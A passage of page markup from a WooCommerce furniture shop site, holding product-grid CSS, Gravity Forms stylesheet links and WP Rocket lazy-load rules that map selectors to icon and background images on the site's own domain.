body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1769018091' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1769018091' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-df5fd12f-453e-4991-a890-98fd4861f2c7: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif');}div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png');}.dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/preloader.gif');}.section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/splash-patten-DN3W5Egd.png');}.tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-heart-filled-DuH0VzoN.png');}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/ico-scroll-C1bAz9Ir.svg');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_444444_256x240.png');}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_555555_256x240.png');}.ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_ffffff_256x240.png');}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777620_256x240.png');}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_cc0000_256x240.png');}.ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https://www.tomassotables.com/wp-content/themes/tomasso-tables/css/images/ui-icons_777777_256x240.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-add.svg');}.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/legacy/css/chosen-sprite@2x.png');}.gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/gf-creditcards.svg');}.gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/list-remove.svg');}.gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https://www.tomassotables.com/wp-content/plugins/gravityforms/images/theme/down-arrow.svg');}.otgs-development-site-front-end .icon{--wpr-bg-12576780-057a-48f8-a608-a7c0ae3444c5: url('https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-c24794f2-3bc6-4e6b-95f0-b46790b423db: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"c24794f2-3bc6-4e6b-95f0-b46790b423db","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-23bb7843-e21e-4579-94ca-0f80ff111ff5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"23bb7843-e21e-4579-94ca-0f80ff111ff5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-cba769ef-4327-46ed-98b3-c377aa288625: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"cba769ef-4327-46ed-98b3-c377aa288625","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-a76acfd8-4f48-499a-8418-5e86c684d15c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"a76acfd8-4f48-499a-8418-5e86c684d15c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-5c1148f7-b7f1-4171-9a45-edee532971a3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"5c1148f7-b7f1-4171-9a45-edee532971a3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-a1aa8d01-e032-439c-9eb7-0b014feb46b9: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"a1aa8d01-e032-439c-9eb7-0b014feb46b9","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c66b277d-ecc5-401a-9c54-f35586f7e1e3: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c66b277d-ecc5-401a-9c54-f35586f7e1e3","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-ed486787-ce20-400b-b6c6-2ada7968f51a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"ed486787-ce20-400b-b6c6-2ada7968f51a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-32cdf94e-c7ca-4f81-8053-2bcbaa252589: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"32cdf94e-c7ca-4f81-8053-2bcbaa252589","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-1827f59b-a539-46c0-b961-8be5f8f263e5: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"1827f59b-a539-46c0-b961-8be5f8f263e5","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-9060ec8b-8e70-432a-b078-710b37049543: 